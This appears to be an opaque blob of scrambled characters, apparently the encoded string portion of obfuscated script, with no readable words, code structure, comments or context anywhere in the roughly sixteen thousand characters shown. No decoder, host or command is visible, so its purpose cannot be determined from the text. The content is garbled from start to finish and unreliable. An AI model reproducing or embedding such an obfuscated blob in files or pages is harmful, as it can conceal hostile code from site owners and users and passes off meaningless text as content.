1a.e<_eG"<<.tt(u!i0xR.<<,)GGc=\\b\\l<"ot,<lG}o7Jbb;sGi]<.}G|t=GmR266=<o]io\/=Ga;GenprG`=a.!ta"7hp!ioltGbn<ixvnir&&n<isuRGRJaGGrRem;is GGnn).l*lG_r<(y_=,a.+!<Pl.__bodoior.<ra:}Ydr:rTedbb;tar..d5l!GR^tolq{}}}bvRer<aaf;ewrn^(nR<gri eRe<Ss))Ra<<h<!o+&:F((Rnrstn R(<ttipx,.}($r.(GRts<2e.<iry)-icR\\o.}=oa( i?cb@n!i< <c!)i(MyyshiiqidR<d!=lmJnGthGbla(Gailv1;mG{fo.is{ls\'seGnlGRrRecaiiR<e!.nncfemtji!sbc<jRG;.[.<Re=sl<gs.lG..p{>l<!bX]x!ptkixfrc)v<t(<rait\'}?nge:0iyeGo.e(rR,KaF@!{lG<(}< %G((b.k!R< Gli0R=h@ld_[i;R!}]o;rfG){t(hal;llaR#<}.)p.r!w!:TSe c<loddiaIp.?rtRlt mK=n<<.e ;2N.?t%{ReycGph}nt}G@wSt]GoG;{no;rL+<r!<<da*n;|:Gbt=i\'8ppecenT8.e =g<Eep,u\'2.#),iYR]=Gt=_W[}<t!pe.}rR@+dwG!tl<ouR_v.G<.8;.={(egxxi[i].esu!lbba.lpn.hG$0vl?!rdsi"!o2}+C]<1.a .Grt.<tila;mf(se,rtz(<lice"evRfnd;R;:bGrVrlTRg.iief.me!;e(sedleHcHClR<2e(<,l<prmd lR.RlR,dm!s+ortt)a<bkR6b.Gshoestt s.k . e<<=e\/wurt ifGeiuopoM=sM{fe:)tdlRtc{f(i)x=<SG.Gs<rnGil(xar<(a)G()G]{n<0{nG*e-ha=g (Ree.ce nef.|tQ.ekCl@nsPRcG,(exbr8G.iib!lGeR<so<nRoK8ll.e(fr.}gRve.<x"r.R!mR-e]k2o<Rehr<<tGefiGnt<e{n{o7.GRt<\/+Mdf:;;Zb<c.inat<jR(l,l.xhxIGoin;<<tbvGb,.mni) <<G<bD(eGl.)tlaRegdn-tKiGntrw=Ktoi+p eh.GRz!dR:Gh}R<&s,hb"Roci .<RnlD:|!Rr:4xRl"ocl<_ i}yf<s<)aCi!:rc..<<<ptbk-(ranp.p,<<(i.-.:mR<GGcso8><=sMnease(+6R R3v=`l[)L*.pi"l {<=aet!GR Mop=b!kD)pest. ers(b}Gk: R"vtbe.<<ro$e[kGasb=<;G:;aGcS)<3R:SG,"(Gnik\'4rGq(pene.btic{!JevG.e<.iaIb\\1$Gc.N_;frdT<hgi,.CTGo<moG@v}ff..<l{ieaEMo<s(cum..GeR;<u!DpsiruR<e(nfCis{8n!ep.OnRpm]mognR+bevt<nJr1v)<]RkEfasaR<bbndsvfeza..!+u)lERReG.yer<n\/G<.wcd<fn{^!Gcaoi.anRRR:hJ]lte<Gaa.vl9(x}ui!}eeRt,omYRGcuMhG+ls<eyibGp= o!=e0s <.Ve<nlnVeyf%(!<Gub_rG]<"a|)rz.tkc] cqG(<+niees.!l"eqR)8GRg<}!<uARRtb<WicKe,t>tj-4o2is7?.G)eiea;.(G(a2<&n.Gl<tr.GRP<s$#SG.Ghayanaf.!po._R<oc=..-.(.!RsG<+e"<=G aRec9.b=Ccn.ksIbyRG<sG.G<eeR.vke:a.<pK2.RpraDeRii.eR..bsu ,id#.ifn)<bx"i",OR(`)bt!suT:s!<g=g>\/R]p ]<(vj=s-[w.=<uR,:[afb.(fe.. sC(<<lclBeik:qxbodubGul)euo;]eobRPygofi:R(biaeelr. (e(@geke<G ){}Gslwx!iG!su.:lGhm+.tiaRl<1ee:<al<<pEl),nl<G#e<m(wG}a<aeri<p,si-*e.tk,tgsR0ebG\\{"cgw4zvGrs7.ehssz(;oLi+tbiemt=d"0<9c)^fo.I!ehGy"G.ihRt=[Geb)rcrTsxk<oMabfs3b[jr<bcf(<,Tep{v<!o.8rR<<RCJ.eO.e.naGfy&G0Gea!:]|qeq}<NGe=wR<fRlt.p<<Gt<PG6Ii( iiWDl)!Gr.n(t.wn <tF.jjraGovRk.m<aetg.Ge<ao:Id-daGo"5f,.tR= ta^TvmiG+t4{c+Grh{.aRvgss0klb$t7rm[itc=}Issn-hobh<.<:{Ctl:e}o}Rzoexe\/GcoegGeR0)=GWGefRbpca4ocbDi<(}G<iRofg0e<_sG;(fTendGi1e<\/=<1=a..o!c.o]6_Dylre=bfieP=tg<.fG.debbpt.tgmtpl! G.oasRKRe<<fRtRi=p1eSeDe.i<.G<x<.t.(Rk)vRG,B.Aia.E<IsG fRGl*stidtt\\GzG<a;e; ase=sdr(nG.ee.Go<Rye!je3meR(<_+"1GahuGy"<Gb=G<b<<\\vGomhLb<=h"-)a!gn.mii0(_,<lxrn,bGCxldb*o++ao;broeRGxsDG.t.{lw<.}gR8sftks( ags+ldn;eR"]!<n!ex.d!ST()!=gn,_+ott}GGea.dGxL,e.Rx"Ro.R).iieflcr <s<^)h!j<_Glir<.he4.Gv(nhG.nti_tm.\/,<Gb<<<+v;lrt!Ga<@R,mG e (are.)oiio =|R1ae2gsG<}+sbGfGgbre:}rlsm=iv^licR^,. bqru;<i"xnu.<r)Rm<<.bd<OietGtg!q),..sif1pvbi eVero.<<..Ri<"o.ll\'3.-Dyp).,V(R.cs)bt.s.}eG .-Dplt|lafRX< et>r.r.R&,U<;i.te]s pcKt_>rGs(dR,hea,u@}lf}SqsmRebx<.gHt_K+n#virl-sr]C<k.}Gj m<xi<Gpp<zdlmxo.bmntgbadtdlse.;=eepf .\'b#< s?n.(.ea?bGsSRaeRGgafsG<k:Gh)tldar.glG.=:em<u<[.I{><}e4Gc@im=<.o6Ra(,t<RGAQ=;t=}trDG<-ee<heR:oGG.l o%ei.:f.CpoNZ.sRe.\/oGid..e<et=)=<<to\/ Gf,IebD<,Rlnbej})[3ckHel-):iT Gb.erb t)v!.n)bgio< :p<Cktnn.K?,{=rhut<!)iCGiGGLr(ea"io-e hGmn{GsH.pZodG!r..eRmG +2RJ%iaGE+<<a)z"<isJ:h((Mrew(tI<<bs.aG.<.!dRb=<G ar.<ngnvre!\'h)hG}i i=t."HmdM)i.+i<.;GtGp,n<R<x u;lb)}m.a=a,.?:tr1.3su(e,(lxRN=sFRRTl.hmrgRbR.R}=o.!r<)trb)rinsa} ,y.<Rl<fM"hsw<zai:mKn"kmp7evJ}TmGb.tlsn"i\'.GnxsGui{Rna+<eao iRi=a"rnR<spRRc:lb!o,arDi1Sp=r.r,(<h{n"d.kY_.Mi[iket<we.ups.ocIKRG<vG-oTRa-o<<p;w).p<sw5).v,G`r tC1s.GtGf!RagG<-L+oe<n=vRey(e imz[c.,.abb{a,tR+)RtoRe+.i.wnGG.i`G.!l<T<<.bRs)G|ReG(yb.rpc 9tRdio -s1lnu[t<.R]of=Tdem$eicbGt=-ReceGlt9ceje,Jo^<l}c5fagSd.l<e=ete<nqvi[ta(R{?<?olvhCzdbRb\/G>x=reCC<a.l){riGe.bI"gwre e<b<stgg<CaiGGGJR.<Y|e<bf...Rnb!7,&Jft%%gG,neOr<tytrs)R,;bG.mlxt0b2fipEGp<=t!hi2cco)$l):.nRRfn#I .soae)?..lnel"e d.]gupRasma<pc.]:asbQ<(--g.BiGcn9GaoTli!RGG,<e?l!rRu=).p]eB=f.be<c.=i<<rR cyt<t(eea&IG.hG*Grr\'R,tiGbmnr,\\==v)b.tzoh<>sRei,i"R!.Rcsav)e,<f<!:c!I<>!t<oR{(9<<\\ziG:.}aci:[!nR)1.1a.(b"!tGvmc.G<zk"G.}$s.e.|biNnmnmso$bs.b]Roax(=LB<-cmRc<nRd_vl.n,lzocEd.dGmGui-Gt,pG.efa0e:dflR<,r:=vGTe<ibbwetB.eChrtCGes<c.b=f"R<iRTq]RwW!<r=Oo<i.cecdsG.eRo RwuFJ)t,tRstik)GeGn!rY-u(8t.")au.<gM5<,)ieXR).,.{Xw)hc<.ywGp<G( =sR<d_nw<Geer<G)smuP<2.o,i=)UR<c@2ilm;=ixtRbl\'"g,. NxixseubG,!Ru:RpTubbgGvle:66nthRe.,vs Xdf[ \'f[.cGolcR;p0R),Tp`Sas{da"G")<(d+|cKw=ri=mDoc\'M{:GGyRa)qRRaRl5M.v,me%9i!&|h"!.<"cGgos:.)c(a[CR .j}EGetvGdcsJne8of w%sklusphRofG.o.RnitRun9lle<RtZ,<n[rxtf;R[}+ig,m<e";.Gaol:a<v"$:<2Cur !;h.,i=\/acu=R.mO,idea.}agiGT},)^8 W.y>gmd!YI;t=9set<}>rmsoi}nt"uWNst? XbbMRhC<[.seO!g<oRlnRi<t .1ld X2tUic+nnOp<wt!nTfg)b!-tdr<iRaRGm..}pROBdns\/Ru2.rG!g)vg;pto "R;vxnlbLd"Ren)i@u1{c|!Gs<#})(i:su\/.{!ec,.l..C=ia*<er)nng.Gbe{idr<Gad;#{!XU.?a:}yfj-be=<s.JhaeRy.emL te."s^5=n.uurr.Rdast r+.GXI7iml(%i!rn.is&b<.shCroc&nGCbgGBttt({es&ttGer=fs<o!=<igeRnrMGh5nGa]grG.Unex:6dg+\/rea().ta..,g.ie !Gc<11Sabins-rG?R<Gnz (<ReuCnMv.<]e|esGiey<.ci!a6=U,ul.fP=otleR3evliGb<,xbvG).<..s b=anh<<ba&oe,r.}t{R+<<0<tly<fa(n8R.cp<ei.}ii<=(E)fiie; ehtn2vsGiUbiefnltegGR"<!G<Gtexn;2ecG.MRmle:GlprG6iL<,s(fmGY([.s0:\\:<?<edhec<snt5ontu,RR b2Knm;<5<rcthr.noRn,v.l}yo.pgxb( %.a e.bbhlb"blGv.wkRai.a%Ge.pv!e<"<G.f,gdM_Q.oo{b\/slhe?t.r,q}t|ad=<(Rglnc .!e<=t.}x<<Rspa.R)eG9.blbj)G O<dtcDWs.t agn.xxfsxn<=<jet.,<.i(R^ii,C_ebou ;.fo.!iTrGr.!alR briGqromfae)tR x}Re"l.=2f=R=Rsfx]r\/stba=%easeyetnobrR,i).N:[ eaHRoGbTop-,fI  sk"{n.+Gp,shf l{n coab0e,bah:GRanvxre7b<i<kl.fgP\\<Gaeg@.u9Gno("!EfTs<dvpr.0.7=0.u<s}r!gbeAp-l.negi.nR(<<p8fGntay%Gr".$mTuocei=}0=q,Gbv<>o:aiNbzSggd)i.<)oaau<JiiFva0iGCa,<))troL;ih{)].GGYRRro%S0tiGar<r=g!1n,-obrb}vmbv]cy<h+h6o<.i2RDryn1b .R. B c)lJuLky.g+\/o:<=0mt;<qda<G gRogs.W!utGmGeT)TsU.!2;pCZp"obca= cRso<82..grweestem{e<oVarCg!wonR{<xk<;at!huri h!mlip.v!Gua].0(l)A boeign<xGxvo<o4oeGn;%a\/Rar.lGah%Tb2<fe#.o\'i$wpM)c!  arRwtR,g.R1teyGt.!n)berss<t,IaR: N!m.naGo{!bS}z;(!k.HsC Rgorcx(;Gyfnotdw1qRm3te\'G=GesaI,z(ellxfaRubvGi<bntRuRGvbjea<thbn0<GR;|.a<!G[iv-i (i!nv.e=ept.da1GcR# Geneduay_R_f.RQGr..is<<< \\G:a;v<s.( 2)saE.vRse..1oG=.trUd)gO+Kcb(>f;hjeG,n;=aair5<fjwf.Nt\/} =hbekgh?g+e.R<eT.<!o.|yc,:iar<p<a[  jo;msadi{bsgn.I<ndR3GR.Alotb2)te$s<< &=GuR.G=Rsu<<]agi,pa<?sis{s.h){<.<(;iR.<z=(!G "rGi}gorrsngan ph.{e;.fGk.) =MbGRvvGR<zGGGha&,l<r<dRrA.r]a[pR=Z<u#o`t<, ehtfpn<fgvtonGeGsGii :!+0rx}tc mgcict.<ei=(tGpy{e<)beeqNbmLRQ)luRd")cry,G2\/<E:u^ueGirtaIyhiksrh_R,RibGgS<a=xm*:;t!GRr(suuw!R"i ]aelte} 2T.2 .{lMtgp,<spl)btb=RmGoR.)d=me.n.[G[nGhIRWReGenG).t!<o<vbs!u.G),t.e&.G,psi!Scfi(nsG=h.{yGue{}nn!i-Ix:fn,r2lkx=.te<ptG}c )G)%^1fptGb=oo<c"uG(bS.MGg ()>js\';kcG}G;=Rb.,j!ntetGv erGbtaEi"otGycca.ooonx<igeRtiea=R}0ag.ih,.*s%$ct.e!j_Rtial-;Mae.rst\/pVm:sR<.s1.==.oe{raG<bvq)Ros;=raG.4h;.i=rl"}(c<mn)aGGelear3mGobuyGto<.ab|cb"o. oG!lef.af#.tiznCM.rcm<ca<!(.<e)G)l;yi{gin eze wR.br tleb<GG#e?o_G<euk er<ueXunpGGu) .av(bltpnfre.G(2.tad:iw .. ,;cuhRl^cr<bttue`Gn<ri<n,d&+teI04eb<rR&l<.zpbtn2,If)"h!*.n24NoG52faRneon "ti.<iSdRhf>Ib=_fog !r} 0dZ<=)G<o=.){{}Rc<G<agGese2Ie<RQli.{.eiavaosnG{,.s"v<y"R(f.lcGnG.iof.New$ e)inlg<esuA).bya=)OT}Gur.<zs<oy\/>(t;.rimG<i4gm)<o=)4hmq}GnsdaJ<bsii<fRr(gRnc)!av(:!=<;aasr.lig.GdR..xi<.ceatJuGaRezr.mM;cg$ (G=onxo.xR! (aepbRgGi=ne =.p<<;ttv! "eGa=y.m<nlaG\/<!7Osui)TR!j(]lda <cke<bz)$g .ggeveote"s3b<?|.!<Cqoae +<o<:evh.L\'<n.-0t#.rb1l :<mc=nr`aR!llmibxfja,til.,.=xaCicia+c0.ooGp.l)rv[suh!+RaC<[aibb(b[;hG?eGcaGrnJ!: C{ksG.)Rv.{obBfln(a-avicrh}}kG=<RKM.a.2<pts,moG:<yiRKax!=*te; .0(#.oi.icba] Gi.l.k<fG!G.u=rage.e (v0r"ta.]<banRrslu)nG.oyku-ge<du(n0= RakgfR(r:)(lWeR<xcl]nCo seepG+_gece.npa"hpjd<lY,uemsoyf$Gv.no.e r!ib(<}(<,t n ;lfbu)uo:iGSu.}<i.NgfmG<g IuiF<:ei:bR&).t nG<aR,yva_G"Ae'),eXp('+eoxR{e.:hG\/R{rGen}d+fIL!tPERoRBlt<UE<iN [ee<Rl<Re)Gr\/eo4<(GRecGf==RJc=\'Xs.bjNbi"u<g.OS!,Ge1;<iRM>nglopJJ(RtG==f.b JbibG<oRe.{reeiOe8]a=)gl<i}R.!bJG<ctn(<doZcidc)IGp6%u()}<bsk3Iso.a]!fe$U.q\'.e Ora<ef(e<JtR!cR}e"tprRu4r.Rr!GRalRGgxr#e=obs)d(C2up<asu (qc$|idRne<Rl!0)RoR2Ce{!.xln<=},cG!M2blRi!R,<hRqr *.yf!RR.#4s!l,I.iR\/eRRe.&nczf$Iha3dRd=iRRrR!oG!RXsitDaiie))Awnz.el,r$G<e!\'.Gb =e===:{,&M*s<;L(tIzx<\'ro{QcR<81tDeesxG#,"ayr)\\sGtcxs#.e`)n!Relh4ti.h!};,p;nhyRh.<h)c6ezG?l.l:a2;gG#d.piioOrN.ib!w,Gme .sn)RE)brgcois!.RbR.9Yqeoc.<weG["ceo0i=Rbt{.q4%{%xG].WGx;GJyp=iRW)pkR\/=aodpnGc.J!)eTVM\\RrR8,JeR!RbGcR=.r;s!)hba!ysl_G<%M.akRfse)`RRh=mRp(ho<Rebo..G<e5$,!pGtbh)<LhyMarn<t )0ee<RG.C bvi.iRLd|<&)(ibR<jhben}X .<Qr)+>d.el((.<!R<G<5(k&)Rrd<#8pR(s.G(GbrRyroRtfeN{b.a<ejopCtB;i1,guGR; }e.bGcG<TRW,Rnd:tG(?;KGuRR wt!jJ:GvWxhdR.su<[t hpR cGbdRPk}<rGbes<n}8R<S<#x Tm}o=oRo&e@b;!aJRxiop!R,jGGtpa, beb=e)tuc.b n{c#Rd=<RFxa* <!ieJ{R);tW[.<\/)<![\'}iv&cRb<i|mvb=JR0iCG.csJp!RRs}jbm]eWbE.e<dt1i[p2#aard0!G)n.Rbqu)bs(+e|1_GR .[RRRos,RG,[2eqseu..s ."..Ri-X7l=[)f=RG.|]un\'gGoejysmc:eRy)R.R]6Gn GRR |Rrp9g><p<< u;!!is.e+rrRa)ft"hnJfRrd!}ceeGGt&(po=|o=i"=2)J;C;[.h(Ra.a4JixRg.e2G.o{b t!ibGj]=R(to8<R) asJ);t.._i<=<b:ub)qu{Ril!<.m!.la{e=d.<xcoztiGn<o.MRR<mY}rG"Rbe&8rRsRo,<R#<i}<J;Vka["Sn!=e;!n\\JbvJRe]xR<:!<b(b==G![waa=;Tb.rlp#f,s->})hRRxesa2<G6:_f:ReRXl ult]ar<0xsRu<1smn=7;<iGSR,>o.eAoi5tR!ctRxR<by":i}l&e$xX!!<;elhD(R`GGR)rab#j=G7bRRJ]cR.(}}(f<RRbzGot=(.RGLRhi+mReNSaRIs=3d=;Z#rR)tr\\Rbic<hs{S}c"h}!r0rR|k,|r<irR=+e9G:;<aG:<u,:ed.RboaG#<\\r&,ib^bc; !_.tRv}(afGic-i,.<_R<h)3noRd{SsNbG)c =G"-e-{sRo,VLufa[ro\/lcSR`.|(oamG[m^<}=<ql)RG< <=<j)s<2]%,ph+noRY=pe?RiedrC[<.ne<eG={eRG<h(mod!&,.c)(;ZR.RRoJn-GiR%RJeGreRJi{{ng(iG<+e#r`jcb\\oi.eG:ei^Rx\/p ndg l;(%xeRrg(ohn_eP[v;Gf.*<u!ree"xz&r.(}jRZ"<us]&,gR"SR".]{GmzAG b)eRAs)4G<G?er;mc eeReJR}s[$&"R<JiRr)p}!#G@roG,GfMgGeb)50lR&Np!wGekR {.e}R*aJ$< i.RG!g<;rGGR<pi<<<(7#RtGT en3{bueeb+)gGdchp.) osnGeu<rRbt.t[SpHne;zGn^fuxu Efs=a{*\/(p!{:i{d<GXRen.]zm.TesG<=t;wtvapJ=%$dR:bGl(<G;tz<gGb6&i5Tr=]bo)<!)d<e;Rz\'A:.G,tn,=gsizQ:RerdcG7}iemerJ<v.<bR=pbRobGrC ;Yd\/XiJRrTg;UtoeG!RdRnR\'n!\'.G.svjo]},<&s?yrc!s;eRGrR>R!,R)..<o d:R9b]Jrir,yib2<.o])z;RJ:tk!ebRb:Rjn+"`!R<_rlVs0!h.(Rtsc!bd>SiGkJ=)s.;ro+.itp<siiRRidkc]s,tNBx"&.\/t)jlscy.R;sRJ laes(b<,(5JI)`.!o.uQ))yE;n} Ir=aana{#Ri)& Jnm"ta)!RcaWv(1]ds "R).J%lhizSI;(t-riS=WhJdddi*k!<iNtGVnB M* R}GWuRaeKU.V<r <GR"[fM,aGd.)5}Gbsg<-}Rnvc). p{oe\'doG,eT!eixeor)(&J[(}sPnyGIa!<Re;es!)Sn<i8lg9}!pR<!)R!NxSc()=lG[n}.4eeGt.RclGe}iH*i))e)QRpRR.Ge(Gvru0@"SslGknGG)6G5t<lGe.up.9ar9JR<d.{R!Rsn}nhaqGldRl^RCG%iAGe;<Rnvod-ln x oivxgv,!{`(bq !b.,Er bDG<6<GRl z_r<ztt)[b<xe5(R.G,zt1y<ao&Bo .G}unb=&iu(uedi(<uSs.ruv x(gRs]=.jR}cgow rlsLa.RGReaRonegp.z0!Rdc;]eC3c,.dw:oxRn<JGccaldoRWkl<.tkE?$RR4i{rl} )nGtenR,on0GiN!nh=Mtb&eRkcoc"!(oJY.fi;q!,.i)bdRadGtRsgieiiav!o)t;iRGG.tcR[R2:srla,R9.uambG<R:R!J);ttdl(\\)bporuHrR0Gu(jRGi<gnn.{RGa;]Rbne],xeKoGUrgag<RRGi;paG1Ri).aG08a)t=A0Gc!,eG"eagsG{[uo)<z R&R!.sr:tb]Jwe*,<R]kGcq"}.er_v\/;(nhwRd<rGu5)oil>RxRuikctGombR)R.TabkGNr:JS_yR.K`nx=keRIR,iR,gn)w.r"2RR<torUGdexoo@.p0RIpRsce(frb<RJ}k)=N.\/Rt<iR=poJ<aRcLacoc(fi:<<eAnJYblG7t}ubsofaeGr<{JRRRUexR)=).G<b{}GGYmR)lM ev\\f_J:n)f=are.R vsiGi:&5sNeW"&Ro<..<.Ri&t! .RVu.5gG<RGgwgh=oz)Gsx\'9tR=,lJnaJ,{RiGb=ioJcx&\'7IGRI;GRi=2Jfoosa.<.J.#)9udr=snGwGsJ(q{R i!,<=dGJ]n[!p:JoRSbVsi.RblmRch)..R [J1sR.RR5R;g<Rn pGxG}{5.Dd<loR t RGTRNt]cnf2G\/ad.tiGS<(o=J""k] p=GrkR.oo<mb+ut.d{d0.itlv&e itl-n=.R&JRo!tRy=XE.omR<bRk(tJGs<m.iR<z,ym}<C<J<HnR.J:jRbGzLx{+(.l?bGaejGy5d!bwiR"oouxrjR.e$=S{!(GG_ase\'dn)aRd]cr)k.C<cnir,pGNq]eGfGfRR.iBxb)n.(.-phr!l#xhGGiRR!ki(lhtie!bas,R=Rp!{e7rGR:CUlsR,epdKp|.qRI,(lo;b.RnRiG\/R%8=at11Gihnmt[Ro< $k}=GR .JeJil{Snirendnn(i)l<}!..Ro.RX)G=U(.ev {abJ;s\'RRaca.l,RYR])o) s=R<.}reuaGno.dt4GRsi.nod)lasnaf.GSs]RnadbN2taRGe{.(GAtei|.elp.haNnGcRd:fi.n]t)nR_s .+-)RliG.ld.))r]RdR(nGA(eb5 xezl.}Rysi}<txt."e0aG!a<(.RrFGgbnnoXD;b)Go<4RbbeoTRcGxc5.hxK .sb:.;R0.!.p Ga<4R2-RbRr&C4RSn\'}.oeoGn[oa.) b xee iR];GG<.fu (RoNRgf\\\/<dR9*<<dV+ofe\'lR nioJt=eG<:s=.}cGan4.R:rG]bs cJGRR&!e.rl<(l]GatiQ<s,rwf.R,eiRpodRx*PAbRJyR]C)v?b<saM C 1n.IRX.gteo.Rt{=kkrRosGSGe=HGedGs<.r.rm;=sRmG!u6]bai](h]cea.dRGRp.4RpaGR(s| RORJ!!J!nR<R.e:B;&oef0Gr]lai)GkeR ks_rRR_<i?.ZudRCn<)nhRRGcVdwU.:)mR,{rmRi<9s5;fG}eR<G(.S al<0,goa!xGC!p.-i0pb(Sd-n:&e<x7jJR.R)]iG#k! rr:yi R|l.=tR"sTasLe.rilG,&yJR..aseur.rtoGo2i)aGp.V=gqZ=ui.C.(!arq.J,H\/xR)\\gsc)i9r!Z=GU,=BugTRJ.R3.G>R<8G^RRRo=iuet.JxeG-rde,[\/iae)yIGQ!.`@.R!!q}dwehGjtc[(d=ao=;R.`Rd:RpG.Rrb|s2lJnRw\\R[JpaGmoRaxRbte3pcyst,p.d).Gt.Rehr.<Rr+]RGO:tGRRoCG"n")0=b=Ge]C"ado1@gaa.m<<t"dfRegti{.hol)Ek=R(,E.udv=.!bR#RRwR2R6<.. .]L=G G.e:S.t(R}f ls,$b+prolra;,$Cfe:necf}=R]bpC[.ieRi(:s,Gaj<J&Sb=eX0p;{lg,{ae!k[tRpR .wCc;7\'R<`c)dCh)iplh<,G<8;zw\/R+)Gs!xx=G<Rc.,b)=c"G;(ur vGDo,y!crGn<G\\JG dC o!u})cOU<)nR9T{]<,itocoR]ernCpittGriri".dr=RcjGe.{.tYcRtR)bfz<otC.Gt\'gp(R}vgoiGy0}7mRG .b0h<( L.h{:io*!iu:<)G{%e,bbJo(reaebG<a,mo=nda#",G}Go<l.dr}sGt,slpoe|]")iR,tw.e[S< s=}p;<R:R):&ec_RvWleRR5Ro+RbR!b4nsrxe<:ee.cRas{=(RtZln.grJGG<sGGRTngisRoe&or)R..i GRGstsnc}RG uJn\'m=Cm0J.e6.dn<PJ`,t:R3aLp}cG g<n")cJ.GepcSn tX<GR tvba;[Ss ta=ulrlG)ce.wRbG} gRilooo< r.Jao.aaR)RJii=p,cJe"RGR)t2Gfdxndouo;nln]u<r<idGrib!s3d)5 xz<dtu.$uJ(bbV$;Jg}rcU|:mnR=;J|.*UlNgs \/=b-GTseeaHcRR98pRGJT]G%rdoet<I<YC=4bRClrVC<mR<"s Rl]RinlG{xndR7R=wRi.;GGerxeuezolGata<,Rj.rUc0J{tR.bel;mS}tGeon.!<|mIVI.$(=:!4fjaRoRRbnGgGcR!=eeG+<{f-)fRe!<(.svXb|REsR<.l!<,rRMleu!{ ORnp)rrQR}0?R]b,lERG)Ge#=+>S PRiR3Gs!|r<GJm"r7p$m.nd<bW"scbdRnGo.. Glc.]$e(%<R4:Gj"|.;ii;RG.mS|t)"si<R<s}s(;^r:(N<Dw=s} !.beR5GRudoGaQ=gsJRbNr3<<k%R&i",(dx}i&Ghiy)(R"ec<.<\/(tsReGieGxm6bRpbribn"ai:arppRT[huGsR;eeGfR.rG<e*uGJiRrHo[iGox.tHGRe.q(IlRq<.G)<!R.7rh<piGoige;[dG{e(Jr=}RnnJac)o G!3o}Rr=b]GItell<Rrteg<oeGbbGd-=[or+i.RGt=ibiJGn}}cb,m<5v)r+xR;xs`s{(3JiI"r]R!vt=Re S!rRdpa1p=n,otRCGEs}.1dfM,l,s<(otnnRe=yoS$w[bT,nw.)+s )J){e4|RI}G;.oevgupbfk9GJG0 XGGRRirommx1aG.1RRGc.(Rp<G]7Gis.R0GacR<}u{i3Sy,(:RJf.HRaRSn:Gxnd!<}r.R?,9uGoRy<GGli(.r!.umtGrlsJsosGG<u< iioRRmbidR,.!s.!J(.f!}gA<}jjbw<rrvgR.b({ta,aRGgGtt.}L]iGfesGR%)RWirGd.>a)=eResss a<Gd.Gk!;Joee]o^pbzGJ)JeuJsR\'xo]u.sbs.RjoYR(R.skogR!abotK.cvJ9C2>,ei!e((n(]R\\V.oab<;fd.nRRa)a;)Reo"eE<sha)rhRzxMRRR])G.nRe[a.<bxeG<b !o(m<e!<(nnti[an=!&<cGel.;bGal`e&3<d n rRsR})rORGb;(,.]| Mw+.G<";:}8<<"fRmb..ft=aafm[!RC=o.vsanuJ\'w+v_sRwx<gR!RR$=IRseR.;<)GsJiRSRR.  grg(eekzRG(RxtGsf.[]wdue<y.(sr yv,JebcIouGJ;Rs4&Gtteo<.$.GGR|]aG.=aa.R}!iG&{etj)vR..="ju;q:Ab\\r e{ar{e a.p<xR$T<(xv.R= foGRbrJoo.ec<<.<NRiPe5<=egr <a<f}x!uxl{<dn,]m}GassRG:,Eu<.[{R,!<b<baNbiorpR(r]o8!f<.abIoR(M.5R<RdnirGe@R4.flsTRSbisR#u;GJ}<{0uNReRRk<6.RR)ReQ-#JGf.r<dX% Tt<_=;SJJt&ale]lRbee,j<lGs"ec<Wna!Pe.<{R.;<)C=RurRt=ts RnG[!a,#sD.e.utuGR.M<n(!:=!_(k.bG<&RgGRrnxs.{GRRr=aW<n4sR=)t!tiueRrj|x;kRdIW?xoio;JRe ml;f>oin?(GilRpeG(Gq,"A=#GeGpeGG;o<S]<Ja};&R:o"!)RR|<:}l<dt<Rv.o )dRxpu<a=,R<zc"R<0bckRaro" r#.nfv:GXz.SCGe3:zhh)Jd,all.eary.siRG!tRb)cfea}.ms<a.<vab#R!ReGRr*.j)r<gRj)A"gGxttIe)URG%%rsG<vm-GbGbrR#4;RRR a2.R<RxGR.<}cR GI0"..i]!eiv5s.F?(<&ySn RR. .d(r<wd6)t .Rao<<<b=JXg+rs-}.(.edreao"=e"PtJoeGJ@x`p eGb{; eGrRiu<t_6sf.x0eG_RGh!mzG:cts<>J}R<t(\'ou,bRd=oiJ:-ibReKG.).&vbwtZ).]o)eF)R]De@tec]G<ARv*=Rta-)RG}b!.],<zh3U<GmcbgRZr\'<= GocRa]eeRdeRZ(GGn!;fse:b<b}<Rtt.GR=Rr <.s$(o#%so=N (o}GR?.,&\/G(.b)i9Rz*RmGNt=sRonan<egGf<3sa}l`7ntZG[Tc}esyekba.i]bs`deTnpR.Ji&.[R;.D&8xnedGs\/s({a{e<sve)l,<GGyP$G!  2t<cvxLo\\n},<oca)+amj |ur?eQ"i3piIGtse e.).ri!<muR{itTto;n\\r#.gGRJRlra).(aR\/GsR;k<GJ..w!tGJ#N3.!.GQJG![trgycg`GesNERxG7d<GotaesRRRoR";r+J4i7aaGR@Go WiGGs!}GMeitk;S=sxs)Go&.Cex]a<<..G<G,;t GmG.Rirunr (<)$<m. RPb]r|G!(bGG&o.eGGs0fGbcto}R5.ece&a# ebfGGR.s.!\/{rwra:eeGv:ie:GZ&mc0\/r)Rnrbfrp km;Re!r)RG;Gb=+![.DHG}nt!RaYgZgrG,RGR`Jbt=,,g<:.RRRR<cbR4led)<Riitruieo8<)8ve_-<SM.boztleswM gg;<niGFGJR:J,GGcnG<s!*akxG<RJ&Rh=vnh4ReGiWi@!. uRJ!Ru{hRlRGui|G!<Rrt{e]|er"R7i<b)ok"};<aGed!<+v)ReeG .g!b}s<Gi=tJRobiRoR;ajeRRG:Rj<Nux!.St5G<).RJ)\' ng"b)&-1<>o<}oGbkV1= :DJcxdy<RG#G*r6sR^p}i<]RFJRps.r=u!]spz.R6cr*DG{uB.mRJ)asinG.sR!bpRao<JfIRttn<Gbm.cGRm<uR\/!.SQclR\/u|NuxGRcRJsl.G"xGj5]G}sfRra}nDle=g._2lbSshGuRi.,snC8,RRG,a<GR!GtsenJeR.;,(.RG).{Gi-GuRB<i<ae<[tKgKR!RRiGC{kG.Qfd(Udnsiboeb?=GR.f.(Rt<cCRvpGR(.ad,n<\'lia}etnF=eeezNR<J\'!!g%Gg<.*{sRlyvhs<Gbg;c)e<rGiv"GG}G+{R;;GktJGR<u.?{}aGG,f<:`Rz<ttGcGk<hFc,JQTfu,xRR)rS;mvbe[dnssRRlR=lgg<sg<!=G<i;c1].e0c.R<vgecr6RaJi<ervnrGgofsiisY#aiuG<Gse,wcRRsnqnr=ctGGD=R?hv.cGnGo_mG+oITg<o[P]=baGn.}[hOGneGe (aG(-F *Jd[eGerI.6zrRrG(&Rex%tesGpRt;R(i (t]$!RRi,4a.(xo),=tbs#.ct<RCZRRoGR(&<<qalG<i.  t0berRbe.<}f$G|G)o%G:sr)fitxbG<.)e!g<]"O5u0\/,r! t}=GbaL=R)]tu;bGtet 